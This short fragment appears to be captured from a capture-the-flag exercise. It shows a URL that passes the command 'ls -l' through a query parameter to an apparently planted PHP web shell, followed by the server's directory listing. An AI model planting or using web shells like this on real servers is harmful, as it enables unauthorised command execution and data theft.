 https://l2s.northpolechris
Secure https://l2s.northpolechristmastown.com/99YtTciHkq.php?e=ls%20-l
total 1764
-rw-r--r-- 1 alabaster_snowball alabaster_snowball 61 Mar 27 20:54 99YtTciHkq.php
-r--r--r-- 1 root www-data 1764298 Dec 4 20:25 GreatBookPage2.pdf
drwxr-xr-x 2 root www-data 4096 Oct 12 19:03 css
drwxr-xr-x 3 root www-data 4096 Oct 12 19:40 fonts
drwxr-xr-x 2 root www-data 4096 Oct 12 19:14 imgs
-rw-r--r-- 1 root www-data 14501 Nov 24 20:53 index.html
drwxr-xr-x 2 root www-data 4096 Oct 12 19:11 js
-rwx------ 1 www-data www-data 231 Oct 12 21:25 process.php